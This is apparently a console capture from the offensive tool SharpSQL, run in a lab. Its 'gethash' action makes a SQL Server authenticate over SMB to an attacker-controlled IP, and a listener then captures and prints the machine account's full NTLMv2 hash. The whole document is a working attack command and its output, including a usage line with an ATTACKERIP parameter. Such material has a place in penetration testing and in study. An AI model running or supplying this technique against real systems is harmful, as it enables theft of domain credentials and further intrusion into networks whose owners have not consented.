 PS C:\Users\anon> SharpSQL.exe gethash /db:master /server:APP01.LAB.LOCAL /ip:192.168.11.103
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Retrieve the Net-NTLM Hash for the Service Account of the Connected SQL Server:
Usage: SharpSQL.exe gethash /db:DATABASE /server:SERVER /ip:ATTACKERIP [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[+] Successfully forced SMB Connection on APP01.LAB.LOCAL to 192.168.11.103!
[+] Listening for events...
[*] [DHCP] Found DHCP server IP: 192.168.11.1, now waiting for incoming requests...
[SMB] NTLMv2-SSP Client   : 192.168.11.4
[SMB] NTLMv2-SSP Username : LAB\APP01$
[SMB] NTLMv2-SSP Hash     : APP01$::LAB:c9635117b56b0299:D60D0674744C3B2561CEE0254426C691:010100000000000000087
E00570049004E002D0041004A00570032004E0045004900540052003400410004003400570049004E002D0041004A00570032004E0045
0300140045005300430031002E004C004F00430041004C000500140045005300430031002E004C004F00430041004C000700080000873
0D0F6BAF28DCCA2F898AE4274D9A4A74CCDE4D7422DAC763AA74945A8FB9FFDF20A001000000000000000000000000000000000000902
003100300033000000000000000000000000